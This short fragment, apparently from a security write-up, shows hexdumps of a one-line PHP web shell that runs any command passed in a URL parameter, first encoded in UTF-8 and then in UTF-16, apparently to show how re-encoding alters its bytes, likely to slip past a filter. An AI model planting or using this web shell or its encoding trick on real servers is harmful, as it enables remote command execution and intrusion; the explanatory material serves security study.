 In utf-8, a character is encoded on 1 byte.
00000000: 3c3f 7068 7020 7379 7374 656d 2824 5f47  <?php system($_G
00000010: 4554 5b27 636d 6427 5d29 3b20 6469 6528  ET['cmd']); die(
00000020: 293b 203f 3e0a  ); ?>.
But in utf-16, the character is encoded on 2 bytes.
00000000: 003c 003f 0070 0068 0070 0020 0073 0079  .<.?.p.h.p. .s.y
00000010: 0073 0074 0065 006d 0028 0024 005f 0047  .s.t.e.m.(.$._.G
00000020: 0045 0054 005b 0027 0063 006d 0064 0027  .E.T.[.'.c.m.d.'
00000030: 005d 0029 003b 0020 0064 0069 0065 0028  .].).;. .d.i.e.(
00000040: 0029 003b 0020 003f 003e 0a  .).;. .?.>.